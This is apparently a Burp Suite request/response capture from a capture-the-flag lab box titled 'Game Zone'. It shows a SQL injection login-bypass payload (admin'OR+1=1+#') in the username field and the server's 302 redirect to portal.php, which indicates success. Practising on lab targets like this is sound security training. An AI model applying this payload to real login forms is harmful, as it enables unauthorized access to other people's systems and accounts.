 Edited request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.206.251
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://10.10.206.251
10 Connection: keep-alive
11 Referer: http://10.10.206.251/index.php
12 Cookie: PHPSESSID=nffjf5r8n898mvpipipi4m9qj7
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin'OR+1=1+#'&password=admin&x=0&y=0
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Tue, 17 Dec 2024 14:56:18 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: portal.php
8 Content-Length: 4502
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml">
16 <head>
17 <meta http-equiv="Content-Type" content="text/html;charset=iso-8859-1" />
18 <title>
Game Zone
</title>
19 <link rel="stylesheet" href="style.css" type="text/css" media="screen" />
20 </head>
21 <body>
22 <div id="container">
23 <div id="body_image">
&nbsp;
</div>
24 <div id="page_header">
incor
0 matches